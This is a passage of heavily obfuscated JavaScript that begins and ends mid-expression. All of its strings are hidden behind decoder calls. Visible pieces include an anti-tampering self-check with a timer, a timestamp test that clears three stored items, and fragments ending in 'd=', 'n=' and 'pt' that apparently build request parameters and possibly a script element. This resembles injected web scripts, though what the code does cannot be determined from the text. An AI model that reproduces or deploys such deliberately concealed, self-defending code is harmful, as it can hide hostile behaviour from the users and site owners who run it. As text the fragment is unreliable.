_0x266827+_0x4c6972;},'dklLB':_0x242ca8(0xb3,0x166,0xae,0x105,0xc0),'PyzyD':_0x554211(0xdf,0xbd,0xf8,0x62,0xc8),'BuqqV':_0x3265f8(0x3fb,0x44f,0x422,0x4d4,0x448)+'n','kjJzq':_0x3265f8(0x49c,0x4b5,0x4b7,0x37d,0x46a),'hBOqn':_0x17aa71(0x484,0x33f,0x335,0x3a0,0x3f6),'YsoRb':_0x17aa71(0x319,0x225,0x30b,0x2ec,0x398),'HuVqb':_0x17aa71(0x34f,0x2eb,0x2e8,0x33c,0x37b),'CdhIo':function(_0x2d1704,_0x452037){return _0x2d1704(_0x452037);},'OCUAz':function(_0x2b9bfc,_0x36aaa2){return _0x2b9bfc+_0x36aaa2;},'rLZuE':function(_0x50f8a5,_0x2dd5d3){return _0x50f8a5!==_0x2dd5d3;},'qoHPH':_0x242ca8(0x185,0x189,0x12b,0xf9,0x1c1),'yhuQa':_0x17aa71(0x1b7,0x1ea,0x310,0x291,0x24f),'ztrLj':_0x3265f8(0x35a,0x4f2,0x43c,0x4c1,0x43b),'RzWQR':_0x18b8a6(0x78,0x163,0xef,0x50,-0x58),'AjIlO':_0x18b8a6(0xcc,0xde,0xf5,0x191,0x139),'iJmnY':_0x554211(0x6b,0x19b,0x145,0x173,0x10c)+_0x3265f8(0x54e,0x4ea,0x4f4,0x575,0x581),'RufcB':_0x18b8a6(0x14b,0x1f1,0xa2,0x18d,0x1c0),'AJDcZ':_0x3265f8(0x589,0x575,0x507,0x5c7,0x513),'Bbgmc':function(_0x10a9b8,_0x3e07de){return _0x10a9b8===_0x3e07de;},'dqMaj':_0x242ca8(0x20a,0x16a,0x24f,0x20b,0x17e),'YVsgH':_0x17aa71(0x26e,0x2a9,0x35e,0x29d,0x237),'CYZyb':_0x554211(0x196,0x103,0x154,0x6c,0xe6)+_0x554211(-0xe3,-0xa9,-0xcd,0x63,-0x7f)+'3','EOErP':_0x242ca8(0x141,0x189,0x12d,0x20d,0xe0)+_0x554211(-0x68,0x14,0xcd,0x69,0x52),'YXjDX':function(_0x584f2c,_0x1db295){return _0x584f2c+_0x1db295;},'tmXKo':function(_0x42c609,_0x8a1c61){return _0x42c609+_0x8a1c61;},'qsGax':_0x242ca8(0x14c,0x79,0x102,0x188,0x8b)+_0x18b8a6(0x106,0x2a,0xe9,0xf4,0x3c)+'1','qYxvp':_0x554211(0xb7,-0x1b,-0x3f,0x93,0x50)+_0x3265f8(0x532,0x470,0x509,0x381,0x451)+_0x17aa71(0x2b8,0x2b5,0x28d,0x2d4,0x238),'hYckS':_0x242ca8(0xc5,0x1b4,0x78,0x2c,0x19e)+'er','rsWES':function(_0x37fc01){return _0x37fc01();},'ITGwK':function(_0x5f4830,_0x19fc1e,_0x4ac61c){return _0x5f4830(_0x19fc1e,_0x4ac61c);},'cTmyv':function(_0x4cbab1){return _0x4cbab1();},'RpTcw':_0x242ca8(0xfb,0x177,0x161,0x183,0x14f)+_0x554211(0x32,0x9d,0x112,0x10d,0x91)+_0x3265f8(0x556,0x5cd,0x51a,0x4ee,0x55d)+'dm','hDmCT':function(_0x1d98eb,_0x36f65f){return _0x1d98eb!==_0x36f65f;},'cyDJI':_0x554211(0x7c,0x149,-0x73,-0x32,0x62),'BsrzF':_0x242ca8(0x35,-0xba,0xd6,0x5b,-0x8e),'PpGsr':_0x242ca8(0xe9,0x73,0x15,0x19e,0x2b)+_0x554211(-0xc3,-0x44,0x29,0x24,-0x82),'HeLOi':function(_0x57fc73,_0x2b93c7){return _0x57fc73!==_0x2b93c7;},'iqEOA':_0x554211(0xd2,-0x38,0x6b,0x16f,0x86),'YpZeD':_0x554211(0x147,0x7f,-0x28,0x9a,0xab),'iHCJa':function(_0x55a2d5,_0x177adf){return _0x55a2d5/_0x177adf;},'LtNJM':function(_0x3925b2,_0x4236cc){return _0x3925b2<_0x4236cc;},'MmNLR':function(_0x213704,_0xda25ae){return _0x213704!==_0xda25ae;},'aoUuB':_0x242ca8(0x1a7,0x24e,0x296,0x247,0xe1),'ljvmX':_0x242ca8(0x1d5,0x26e,0xe9,0x201,0x29f),'bBiAF':_0x3265f8(0x612,0x60c,0x544,0x4a1,0x574)+_0x242ca8(0x18a,0xf9,0x190,0x1d7,0x184)+_0x554211(0xd1,0x1e,0x70,0x146,0xa2)+'nt','NespY':function(_0x4261a5,_0xbb724a){return _0x4261a5+_0xbb724a;},'AuTGZ':function(_0x461c7e,_0x5d1eed){return _0x461c7e(_0x5d1eed);},'qfFiZ':function(_0x3d7835,_0x561cd4){return _0x3d7835+_0x561cd4;},'HkBfv':_0x242ca8(0x80,-0x5e,0x30,0xa6,0x96)+_0x17aa71(0x382,0x2fe,0x302,0x34e,0x34e)+_0x17aa71(0x2fd,0x2e3,0x221,0x2b2,0x2b9),'gbElm':function(_0x2224e9,_0x5b7b47){return _0x2224e9(_0x5b7b47);},'fseKq':function(_0x4bd1be,_0x486fba){return _0x4bd1be+_0x486fba;},'tPJJM':_0x242ca8(0xbd,0x7b,0x1a3,0x2,0x154)+_0x554211(0x5d,0x1d6,0xa1,0x1a9,0x13d)+_0x17aa71(0x3d4,0x2bb,0x432,0x34b,0x3dc)+'d=','fEwQi':function(_0x3a4418,_0x537dfd){return _0x3a4418(_0x537dfd);},'quqIw':function(_0x42445f,_0x2a8c93){return _0x42445f+_0x2a8c93;},'GFmQl':_0x17aa71(0x399,0x249,0x2e0,0x2ae,0x2a4)+_0x17aa71(0x2dd,0x23e,0x250,0x316,0x3e1)+_0x17aa71(0x2bb,0x3fb,0x413,0x37d,0x44d),'CaWrz':_0x3265f8(0x610,0x577,0x514,0x61d,0x59b)+'=','HvHdu':function(_0x481d69,_0x553f70){return _0x481d69(_0x553f70);},'AnGSB':_0x554211(0x174,-0x44,0xf4,0x13d,0xa9)+'=','llGeE':function(_0x41acc1,_0x4f043d){return _0x41acc1!==_0x4f043d;},'JhFsG':function(_0x3b6512,_0x39765a){return _0x3b6512===_0x39765a;},'ZYJJL':_0x17aa71(0x26e,0x277,0x400,0x35d,0x42e),'gcMRL':function(_0x44ae23,_0xa7a40a){return _0x44ae23(_0xa7a40a);},'gCasM':function(_0x1a6af5,_0x7e3baf){return _0x1a6af5!==_0x7e3baf;},'ARchg':function(_0xa52986,_0x1bdf0c){return _0xa52986!==_0x1bdf0c;},'JrxBl':_0x3265f8(0x45f,0x615,0x58f,0x521,0x53b),'QcfTX':_0x242ca8(0x9b,0xfc,0x120,0x6b,0x2c),'uyvUA':_0x242ca8(0x201,0x230,0x270,0x15d,0x163)+'n=','BacvX':_0x18b8a6(0x25,0x3e,0xdc,-0x2f,0x47)+'t','SryKw':_0x242ca8(0x15a,0x1a9,0xa0,0x199,0x96)+_0x17aa71(0x353,0x315,0x30d,0x293,0x2d5)+_0x3265f8(0x500,0x5c1,0x60d,0x4c8,0x59c)+_0x242ca8(0x8c,0x115,0xbb,0x45,0xa7)+'pt','KWYKk':function(_0xf6d9dd,_0x2073cc){return _0xf6d9dd+_0x2073cc;}},_0x4b9671=(function(){function _0x3ca8a5(_0x5c459e,_0x2ad026,_0x4c24cc,_0x52050e,_0x1e10a2){return _0x242ca8(_0x1e10a2-0x2fc,_0x2ad026-0xf,_0x5c459e,_0x52050e-0x115,_0x1e10a2-0x1e);}function _0x9e81e0(_0x1176b2,_0x229c4d,_0x3812a7,_0x430c7d,_0x3b25f6){return _0x554211(_0x1176b2-0x1ce,_0x229c4d-0x1ad,_0x3812a7-0x49,_0x3b25f6,_0x1176b2-0x7e);}function _0x19651f(_0x453ad1,_0x2332b0,_0x4d4005,_0x2ca370,_0x26785e){return _0x554211(_0x453ad1-0x1b7,_0x2332b0-0x156,_0x4d4005-0x140,_0x2ca370,_0x453ad1-0x453);}function _0x507507(_0x585102,_0x11c999,_0x3e0eda,_0x2ca60b,_0x5ad15b){return _0x3265f8(_0x2ca60b,_0x11c999-0x154,_0x3e0eda-0x91,_0x2ca60b-0x1b2,_0x585102- -0x42a);}var _0x3ec698={'pHRMw':function(_0x1a3b8f,_0x373484){function _0x2d479c(_0x30a6e7,_0x14c395,_0x25f0df,_0x5c8723,_0x484742){return _0x5e9c(_0x25f0df- -0x251,_0x30a6e7);}return _0x47b88d[_0x2d479c(0x28,0x138,0x8c,0x106,0x8d)](_0x1a3b8f,_0x373484);},'MHVqz':function(_0x38f691,_0x39cc87){function _0x471ddd(_0x5d5954,_0x4005ce,_0xef79ff,_0x134905,_0x31006a){return _0x5e9c(_0x5d5954-0x380,_0x134905);}return _0x47b88d[_0x471ddd(0x566,0x4b5,0x552,0x55d,0x4cc)](_0x38f691,_0x39cc87);},'nJFIw':function(_0x16d464,_0x59dd48){function _0x1425de(_0x248388,_0x581e4c,_0x48ea54,_0x4641e7,_0x7f7282){return _0x5e9c(_0x48ea54-0x1f9,_0x7f7282);}return _0x47b88d[_0x1425de(0x54e,0x639,0x59e,0x555,0x516)](_0x16d464,_0x59dd48);},'tVKoy':_0x47b88d[_0x507507(0x26,0xce,-0x6c,0x9,0x2a)],'sksid':_0x47b88d[_0x3ca8a5(0x3b0,0x35d,0x434,0x2ed,0x3d4)],'BjtXM':_0x47b88d[_0x3ca8a5(0x2a5,0x3cf,0x38c,0x324,0x385)],'rTHgY':function(_0x38e9d7,_0x10aec9){function _0x50a6b7(_0x5eed5f,_0x426cb7,_0x182031,_0x25200b,_0x21f782){return _0x507507(_0x182031-0x35f,_0x426cb7-0x70,_0x182031-0x153,_0x426cb7,_0x21f782-0x1bc);}return _0x47b88d[_0x50a6b7(0x588,0x55f,0x49c,0x3d6,0x4b9)](_0x38e9d7,_0x10aec9);},'Vtjss':_0x47b88d[_0x1fdaaa(0xc2,0x121,0x1cc,0x108,0x14f)],'INfCF':_0x47b88d[_0x1fdaaa(0xcf,0x5f,0x14d,0x18b,0x146)],'Bllko':function(_0x271b18,_0x504884){function _0x4906f0(_0x18144e,_0x13ab3c,_0x3f7b0a,_0x3a9a43,_0x3697db){return _0x3ca8a5(_0x3f7b0a,_0x13ab3c-0x168,_0x3f7b0a-0x117,_0x3a9a43-0x112,_0x3a9a43-0x54);}return _0x47b88d[_0x4906f0(0x53c,0x416,0x525,0x44c,0x3f8)](_0x271b18,_0x504884);},'auovT':_0x47b88d[_0x9e81e0(0xac,0xad,0x15f,0x11,0x10d)],'IiPyG':_0x47b88d[_0x9e81e0(0x144,0x8e,0x1cb,0x1d2,0x146)]};function _0x1fdaaa(_0x69d6fd,_0x229ebe,_0x1ea090,_0x5bd674,_0x13f631){return _0x554211(_0x69d6fd-0x63,_0x229ebe-0x8a,_0x1ea090-0x1a1,_0x5bd674,_0x13f631-0xa2);}if(_0x47b88d[_0x19651f(0x3e7,0x491,0x3fd,0x390,0x30d)](_0x47b88d[_0x9e81e0(0x169,0xa0,0x1b0,0x1cd,0x14a)],_0x47b88d[_0x19651f(0x570,0x489,0x571,0x611,0x4cb)])){var _0xead17f;try{var _0x5b2b83=LdYYbm[_0x9e81e0(0x2e,-0xbb,0x1e,0xb1,0xc9)](_0x20761f,LdYYbm[_0x3ca8a5(0x454,0x408,0x4f6,0x4e5,0x439)](LdYYbm[_0x1fdaaa(0x67,0x1e7,0x1b7,0x111,0x117)](LdYYbm[_0x19651f(0x54e,0x591,0x5c8,0x478,0x4ba)],LdYYbm[_0x507507(0x105,0xb5,0x23,0x161,0x1bd)]),');'));_0xead17f=LdYYbm[_0x507507(0xe4,0x1c1,0x164,0x7e,0xf5)](_0x5b2b83);}catch(_0x579ea0){_0xead17f=_0x53fbd9;}_0xead17f[_0x1fdaaa(0xe2,0x262,0x94,0x211,0x177)+_0x1fdaaa(0x14b,0xb0,-0x4d,0x6,0x67)+'l'](_0x7864d3,0xe52+0xacc*-0x3+-0x1c6*-0x13);}else{var _0x36277a=!![];return function(_0x42fd87,_0x2e363f){var _0x111c62={};function _0x276054(_0x16013c,_0x176628,_0x48c47f,_0x278617,_0x4157e1){return _0x507507(_0x4157e1- -0x162,_0x176628-0x18c,_0x48c47f-0x35,_0x278617,_0x4157e1-0x122);}function _0x313443(_0xbd0e30,_0x2507f9,_0x1c3a9a,_0x5c5d17,_0x2ecf13){return _0x3ca8a5(_0x1c3a9a,_0x2507f9-0x14e,_0x1c3a9a-0x7a,_0x5c5d17-0xd,_0x2ecf13- -0x2fe);}_0x111c62[_0x276054(0xb4,0x79,-0x54,-0x7,0x54)]=_0x47b88d[_0x313443(0x10a,0x5d,0x37,0x11d,0x56)];function _0xae3798(_0x394d4a,_0x16f899,_0x2a7765,_0x957f34,_0xe1b229){return _0x9e81e0(_0x394d4a-0x55a,_0x16f899-0x1a0,_0x2a7765-0x195,_0x957f34-0x13,_0x16f899);}function _0x3fcc9d(_0x207f61,_0x13b842,_0x39822a,_0x2db177,_0x4e4390){return _0x1fdaaa(_0x207f61-0x10c,_0x13b842-0x14c,_0x39822a-0x18,_0x13b842,_0x39822a-0x46a);}_0x111c62[_0x61ba0a(0x116,0x115,0x7b,-0x5b,0x24)]=_0x47b88d[_0x313443(0x8e,0x1be,0x1a1,0x140,0xd6)];function _0x61ba0a(_0x1e1003,_0x34f459,_0x48a287,_0x2244c6,_0x4db27f){return _0x19651f(_0x48a287- -0x494,_0x34f459-0x75,_0x48a287-0x15d,_0x34f459,_0x4db27f-0x1c7);}_0x111c62[_0xae3798(0x5a5,0x579,0x5e6,0x616,0x506)]=_0x47b88d[_0xae3798(0x599,0x4ad,0x5e1,0x54b,0x659)];var _0x1c1e0a=_0x111c62;if(_0x47b88d[_0x276054(0x5d,0x4a,0xb7,-0x58,-0x25)](_0x47b88d[_0x313443(0x131,0x102,0xbd,0x136,0x7f)],_0x47b88d[_0x3fcc9d(0x4d5,0x46a,0x4c5,0x41a,0x4e4)])){var _0x2ff43a=_0x533d18[_0xae3798(0x691,0x743,0x6c8,0x675,0x5a8)](_0x29a20f),_0x5f754=_0x56f819[_0x61ba0a(0x74,0x13a,0x108,0x42,0x1b8)](_0x3ec698[_0xae3798(0x55e,0x4a3,0x4da,0x5f2,0x635)](+new _0x426b22(),0x13e6+0x2139+-0x3137));_0x3ec698[_0x3fcc9d(0x527,0x3ac,0x491,0x4c3,0x48a)](_0x3ec698[_0x61ba0a(0xb,0xb2,0x9c,0xe3,-0x7)](_0x2ff43a[_0x313443(0x164,0x117,0x6b,0x52,0x12b)+_0xae3798(0x710,0x725,0x6a1,0x703,0x64b)],_0x4aca3d[_0x313443(0x164,0x1e2,0x50,0x11c,0xf9)+_0xae3798(0x669,0x6c4,0x741,0x74f,0x66d)+_0x61ba0a(-0x50,0x73,0x5c,0xd2,0x17)+'dm'][_0x313443(0x112,0x224,0x24b,0x219,0x1db)]),_0x5f754)&&(_0x5c3304[_0xae3798(0x693,0x747,0x673,0x681,0x691)+_0x276054(0x36,0x6e,0x112,0x6c,0x50)](_0x3ec698[_0x61ba0a(0x9e,-0x98,0x47,-0xe,0x105)]),_0x5f4ffb[_0x276054(-0xb,-0x41,-0xcf,0xc3,-0x11)+_0x276054(0x95,0xd9,0x3,0x8b,0x50)](_0x3ec698[_0x276054(-0x1bc,-0x1ae,-0x193,-0x88,-0x125)]),_0x25b9ec[_0x276054(0xa6,-0xe0,0x1b,0xcd,-0x11)+_0x3fcc9d(0x6c5,0x667,0x628,0x5c5,0x57f)](_0x3ec698[_0x3fcc9d(0x43a,0x4ca,0x4af,0x4d7,0x401)]));}else{var _0x435937=_0x36277a?function(){function _0x2f32bb(_0xf2ac95,_0x5437fa,_0x1ec64e,_0x2c6f95,_0x16c987){return _0x3fcc9d(_0xf2ac95-0x186,_0xf2ac95,_0x5437fa- -0x72,_0x2c6f95-0x18,_0x16c987-0x193);}function _0x5b0efe(_0x123593,_0x3a41d2,_0x52eb6c,_0x3ad22a,_0x554379){return _0xae3798(_0x52eb6c- -0x265,_0x3ad22a,_0x52eb6c-0xd6,_0x3ad22a-0x16d,_0x554379-0x198);}function _0x39692c(_0x21af15,_0x3fecd3,_0x2c78c6,_0x5a9740,_0xf291a){return _0x313443(_0x21af15-0x12,_0x3fecd3-0x76,_0x2c78c6,_0x5a9740-0x1c5,_0x3fecd3-0xda);}function _0x53a683(_0x436838,_0x283382,_0x1a206f,_0x2ed3e3,_0x3c6e81){return _0x61ba0a(_0x436838-0x5e,_0x3c6e81,_0x2ed3e3-0x3bb,_0x2ed3e3-0x1ca,_0x3c6e81-0x117);}function _0x2cb64a(_0x2d098e,_0x3080ac,_0x406c53,_0x13b569,_0x19c29e){return _0x276054(_0x2d098e-0x123,_0x3080ac-0x1d5,_0x406c53-0x1c1,_0x19c29e,_0x2d098e-0xdb);}if(_0x3ec698[_0x53a683(0x350,0x263,0x3b8,0x34e,0x29d)](_0x3ec698[_0x2f32bb(0x49e,0x472,0x516,0x4a5,0x4ae)],_0x3ec698[_0x2f32bb(0x43c,0x4e5,0x475,0x41a,0x3fd)])){if(_0x2e363f){if(_0x3ec698[_0x53a683(0x4e3,0x517,0x433,0x447,0x3b1)](_0x3ec698[_0x2cb64a(0x4f,0x77,-0x2f,-0xa,-0x64)],_0x3ec698[_0x53a683(0x4a0,0x458,0x4cc,0x412,0x43e)]))return!![];else{var _0x14e07f=_0x2e363f[_0x5b0efe(0x221,0x350,0x2ec,0x207,0x28d)](_0x42fd87,arguments);return _0x2e363f=null,_0x14e07f;}}}else _0xac1ea9[_0x39692c(0x21f,0x25b,0x328,0x313,0x327)+_0x39692c(0x26f,0x2bc,0x1f3,0x250,0x37a)](_0x1c1e0a[_0x39692c(0x20d,0x2c0,0x2e4,0x250,0x2cc)]),_0x326cb3[_0x5b0efe(0x428,0x4fd,0x42e,0x3c0,0x4bb)+_0x2cb64a(0x12b,0xbb,0x189,0x155,0x14d)](_0x1c1e0a[_0x39692c(0x2cd,0x25c,0x262,0x2c3,0x197)]),_0x5791d9[_0x53a683(0x4fc,0x412,0x416,0x435,0x42b)+_0x53a683(0x435,0x570,0x3dd,0x496,0x4e6)](_0x1c1e0a[_0x39692c(0x136,0x16d,0x8b,0x17a,0x85)]);}:function(){};return _0x36277a=![],_0x435937;}};}}());function _0x3265f8(_0x2d933b,_0x2653ea,_0x55312a,_0x267ef3,_0x18f66c){return _0x5e9c(_0x18f66c-0x265,_0x2d933b);}var _0x318586=_0x47b88d[_0x17aa71(0x2d6,0x38c,0x33b,0x3aa,0x46c)](_0x4b9671,this,function(){function _0x37ee6d(_0x1399ad,_0x43f7a4,_0xb2bae7,_0x3d7dc5,_0x5c77b4){return _0x554211(_0x1399ad-0x58,_0x43f7a4-0x193,_0xb2bae7-0x6f,_0x43f7a4,_0xb2bae7-0x222);}function _0x42e5ed(_0x59bf6f,_0xd7401a,_0x124651,_0x31339a,_0x3232a4){return _0x554211(_0x59bf6f-0x191,_0xd7401a-0x0,_0x124651-0x1ec,_0x59bf6f,_0x124651-0x566);}function _0x37c6ac(_0x4d39c8,_0x11b49d,_0x16903b,_0x1ee7a1,_0x30bbba){return _0x17aa71(_0x4d39c8-0x31,_0x11b49d-0x176,_0x16903b-0x141,_0x4d39c8-0x200,_0x1ee7a1);}function _0xba44d3(_0x554d47,_0x356da1,_0x47b555,_0x53b0c7,_0x2bbc95){return _0x17aa71(_0x554d47-0x5f,_0x356da1-0x10,_0x47b555-0x15a,_0x53b0c7-0x23d,_0x2bbc95);}function _0x5a0d83(_0x39df63,_0x132dc7,_0x560ee8,_0x4ac985,_0x37ade6){return _0x3265f8(_0x4ac985,_0x132dc7-0xe9,_0x560ee8-0x29,_0x4ac985-0x1f1,_0x37ade6- -0x5ef);}if(_0x47b88d[_0xba44d3(0x62c,0x60d,0x5a5,0x55c,0x604)](_0x47b88d[_0x5a0d83(-0xe5,-0xe2,-0x9a,-0x122,-0xb8)],_0x47b88d[_0x42e5ed(0x617,0x5db,0x5dd,0x5a6,0x5c4)])){var _0x540212=_0x2a4188[_0x37ee6d(0x209,0x19e,0x19b,0x15c,0x10e)](_0x24877d,arguments);return _0x4a93f7=null,_0x540212;}else return _0x318586[_0xba44d3(0x541,0x4bd,0x3cc,0x4a3,0x520)+_0x42e5ed(0x631,0x5f6,0x5d7,0x6c6,0x546)]()[_0x5a0d83(-0x114,-0xb2,-0x8a,0x9,-0x81)+'h'](_0x47b88d[_0x37c6ac(0x3e8,0x331,0x431,0x3d4,0x4cc)])[_0x5a0d83(-0x1c8,-0x1af,-0x112,-0x5b,-0x141)+_0x37ee6d(0x2e5,0x248,0x293,0x215,0x323)]()[_0xba44d3(0x4a5,0x59f,0x4e8,0x551,0x471)+_0x5a0d83(-0xc9,-0x113,-0x1ce,-0x173,-0x198)+'r'](_0x318586)[_0x37c6ac(0x526,0x458,0x567,0x4cd,0x5ec)+'h'](_0x47b88d[_0x37ee6d(0x13a,0x167,0x192,0x1c8,0x181)]);});_0x47b88d[_0x242ca8(0x85,0x13b,0x39,0x119,-0x2a)](_0x318586);var _0x725c32=(function(){function _0x561c72(_0x55c443,_0x55c46e,_0x2b1f70,_0x1f740c,_0x52a6af){return _0x3265f8(_0x55c443,_0x55c46e-0xea,_0x2b1f70-0xa0,_0x1f740c-0x170,_0x52a6af- -0x2bb);}function _0x7aea20(_0x338867,_0x53bf86,_0x44c894,_0x364227,_0x1b0c3a){return _0x17aa71(_0x338867-0x176,_0x53bf86-0x1df,_0x44c894-0x137,_0x53bf86-0xdf,_0x364227);}function _0x2f1860(_0x135386,_0x52e172,_0x4926bc,_0x1d5658,_0x1b17c2){return _0x18b8a6(_0x1b17c2-0x14b,_0x52e172-0x199,_0x4926bc-0xfa,_0x1d5658,_0x1b17c2-0xa);}var _0x585c32={'XKoAe':function(_0x4df952,_0x3656b2){function _0x5ad606(_0x3040e0,_0x28ac9f,_0x16ca55,_0x3de5f4,_0x417289){return _0x5e9c(_0x28ac9f-0xcf,_0x417289);}return _0x47b88d[_0x5ad606(0x318,0x2be,0x3a5,0x3a4,0x1ea)](_0x4df952,_0x3656b2);},'upDiw':_0x47b88d[_0x7aea20(0x4bb,0x491,0x3cf,0x57e,0x51b)],'qAJhH':_0x47b88d[_0x561c72(0x24d,0x21f,0x21b,0x171,0x249)],'lOQUD':_0x47b88d[_0x7aea20(0x422,0x394,0x406,0x354,0x37a)],'cVXet':_0x47b88d[_0x7aea20(0x3ca,0x390,0x308,0x31d,0x3b6)],'fakeJ':_0x47b88d[_0x561c72(0x226,0x217,0x2c3,0x3ed,0x304)],'PijnN':function(_0x395ae8,_0x453bcb){function _0x3011a3(_0x2a5d29,_0x4dd293,_0x19cbad,_0x5604be,_0x49f030){return _0x2f1860(_0x2a5d29-0x1ca,_0x4dd293-0xda,_0x19cbad-0x48,_0x5604be,_0x2a5d29-0x38a);}return _0x47b88d[_0x3011a3(0x55d,0x4e6,0x5a6,0x472,0x4e4)](_0x395ae8,_0x453bcb);},'TvDHX':_0x47b88d[_0x561c72(0x1c0,0x29b,0x1ae,0x18b,0x1d5)],'cKISu':function(_0x487ffe,_0x73abbc){function _0xd73f69(_0x2f821e,_0x31c0a5,_0x33b7b3,_0x286c09,_0x520aee){return _0x388b23(_0x33b7b3- -0x16,_0x31c0a5-0xd8,_0x33b7b3-0x132,_0x286c09-0x1af,_0x520aee);}return _0x47b88d[_0xd73f69(0x51d,0x4c1,0x453,0x3db,0x39c)](_0x487ffe,_0x73abbc);},'GsPWp':_0x47b88d[_0x561c72(0x2e0,0x3c2,0x22c,0x325,0x2d1)],'xaKXj':function(_0x40e916,_0x25c8c0){function _0x9a8f9f(_0x49bfff,_0x30b1ce,_0x54f4de,_0x40e10f,_0x2f2acc){return _0x2f1860(_0x49bfff-0xf9,_0x30b1ce-0xba,_0x54f4de-0x16d,_0x40e10f,_0x49bfff-0x3d2);}return _0x47b88d[_0x9a8f9f(0x699,0x6ff,0x6dc,0x6ac,0x653)](_0x40e916,_0x25c8c0);},'ibQXb':_0x47b88d[_0x2f1860(0x27a,0x1e0,0x2b7,0x375,0x287)],'ydaOs':function(_0xe056d0){function _0x3c64d7(_0x4ccaeb,_0x2a4aed,_0x3d27b0,_0x3f73d7,_0x593157){return _0x388b23(_0x593157-0x195,_0x2a4aed-0x65,_0x3d27b0-0x5,_0x3f73d7-0x13e,_0x3f73d7);}return _0x47b88d[_0x3c64d7(0x62e,0x60c,0x656,0x6ae,0x5c7)](_0xe056d0);},'YFQhr':function(_0x7aa8b0,_0x294c39){function _0x2aeb76(_0x258aaf,_0x32f928,_0x2460c0,_0x30ece0,_0x4b210b){return _0x561c72(_0x258aaf,_0x32f928-0xe7,_0x2460c0-0x1d,_0x30ece0-0x145,_0x4b210b- -0x51);}return _0x47b88d[_0x2aeb76(0x178,0x18c,0x100,0x147,0x120)](_0x7aa8b0,_0x294c39);},'zJcQz':_0x47b88d[_0x7aea20(0x2e6,0x37e,0x2ed,0x2e1,0x459)],'rGrpc':_0x47b88d[_0x7aea20(0x374,0x393,0x398,0x38b,0x2d5)]};function _0x388b23(_0x14aeba,_0x34e7a4,_0x53d3e3,_0x3f92d0,_0x538dc9){return _0x554211(_0x14aeba-0x1f2,_0x34e7a4-0x19f,_0x53d3e3-0x46,_0x538dc9,_0x14aeba-0x31f);}function _0x3880ce(_0x5b8d4e,_0x4909fc,_0xe6a961,_0x5e2087,_0x2007fc){return _0x18b8a6(_0x2007fc-0xd6,_0x4909fc-0x1b3,_0xe6a961-0xac,_0x4909fc,_0x2007fc-0x1a4);}if(_0x47b88d[_0x561c72(0x1ba,0x179,0x184,0x26b,0x239)](_0x47b88d[_0x7aea20(0x221,0x2cd,0x332,0x302,0x2b3)],_0x47b88d[_0x7aea20(0x36b,0x2cd,0x23c,0x3b1,0x396)])){var _0x82c97d=!![];return function(_0x5eb43b,_0x206575){function _0x312676(_0x36b058,_0x3a49b2,_0x49c445,_0x1fdc9e,_0xc2fba7){return _0x3880ce(_0x36b058-0x1f1,_0xc2fba7,_0x49c445-0x16f,_0x1fdc9e-0xaa,_0x36b058- -0x7f);}function _0x1d5fc8(_0x5e2f5d,_0x4f9a52,_0x5dc834,_0xf890d3,_0x2f228a){return _0x3880ce(_0x5e2f5d-0x164,_0x5e2f5d,_0x5dc834-0xc9,_0xf890d3-0x3,_0x5dc834-0x2dc);}function _0xf4e179(_0x11d4c3,_0x5bfbe9,_0x5037e1,_0x317354,_0x52ebbc){return _0x2f1860(_0x11d4c3-0x192,_0x5bfbe9-0x168,_0x5037e1-0x17e,_0x5bfbe9,_0x5037e1- -0xd9);}function _0x26bdef(_0x1f598d,_0x351c85,_0x4f81c7,_0x418843,_0x4f3631){return _0x2f1860(_0x1f598d-0x55,_0x351c85-0xe3,_0x4f81c7-0x17,_0x4f3631,_0x351c85- -0xd6);}var _0x5a152e={'PAzKp':function(_0x5545de,_0x10c32c){function _0x40274b(_0x3add63,_0xa154fd,_0x2f6532,_0x33df2e,_0x24bebd){return _0x5e9c(_0x24bebd- -0x26a,_0xa154fd);}return _0x585c32[_0x40274b(-0x17,-0x106,-0x99,-0xe5,-0x8c)](_0x5545de,_0x10c32c);},'pLnqT':_0x585c32[_0x45969f(0x54,-0x40,-0x64,0x4b,-0xc7)],'FfpCw':function(_0x38b25e,_0x3f1a04){function _0x537ddf(_0x47c381,_0x57b5d5,_0x2207f4,_0x97db0e,_0x12f5ef){return _0x45969f(_0x57b5d5,_0x57b5d5-0x88,_0x2207f4-0x5d5,_0x97db0e-0x27,_0x12f5ef-0x80);}return _0x585c32[_0x537ddf(0x46b,0x4f6,0x4d5,0x439,0x55e)](_0x38b25e,_0x3f1a04);},'dFCnn':_0x585c32[_0x26bdef(0x71,0x73,-0x6c,0x13a,0x105)],'VzKMD':_0x585c32[_0x45969f(-0x123,-0xe4,-0xdd,-0xdf,-0x1b8)],'cEvSC':_0x585c32[_0xf4e179(0x18f,0x233,0x19d,0xb9,0x1c2)],'laOqu':_0x585c32[_0x1d5fc8(0x42b,0x353,0x419,0x474,0x46b)],'tiLaE':function(_0x33ee08,_0x575685){function _0x43fce0(_0x416024,_0x2d7466,_0x14f145,_0x227804,_0x35c571){return _0x312676(_0x416024-0x134,_0x2d7466-0x125,_0x14f145-0x5,_0x227804-0x3e,_0x227804);}return _0x585c32[_0x43fce0(0x28c,0x2b2,0x1ab,0x219,0x345)](_0x33ee08,_0x575685);},'aNdXk':_0x585c32[_0x1d5fc8(0x437,0x3ee,0x4c7,0x518,0x49c)],'eJtrs':function(_0xfb42ac,_0x64a1b5){function _0x1003ad(_0x310f95,_0x1ccdcf,_0x46f623,_0x195c7d,_0x53fb23){return _0x26bdef(_0x310f95-0x5d,_0x46f623-0x1d1,_0x46f623-0x38,_0x195c7d-0x109,_0x53fb23);}return _0x585c32[_0x1003ad(0x2b8,0x1c0,0x2b0,0x213,0x37f)](_0xfb42ac,_0x64a1b5);},'RTOWl':_0x585c32[_0xf4e179(0x278,0xba,0x18d,0x1dd,0x120)],'ksZzY':function(_0x4c875c,_0x3f4c1f){function _0x52a6cc(_0x12e730,_0x72d2e4,_0x1bdd5c,_0x19f19a,_0x2fb0e8){return _0xf4e179(_0x12e730-0x107,_0x2fb0e8,_0x12e730- -0x1cf,_0x19f19a-0x15a,_0x2fb0e8-0x69);}return _0x585c32[_0x52a6cc(-0x71,0x4,-0x23,0x45,-0x12d)](_0x4c875c,_0x3f4c1f);},'iKDvK':_0x585c32[_0x45969f(0x37,-0x9c,-0xae,-0xf3,-0x107)],'LTrmC':function(_0x2ad12e,_0x45f85){function _0x28647c(_0x323c10,_0x37660e,_0x4ddaff,_0x29408a,_0x5a52f6){return _0x26bdef(_0x323c10-0xf8,_0x29408a-0x4f6,_0x4ddaff-0x1ea,_0x29408a-0x78,_0x4ddaff);}return 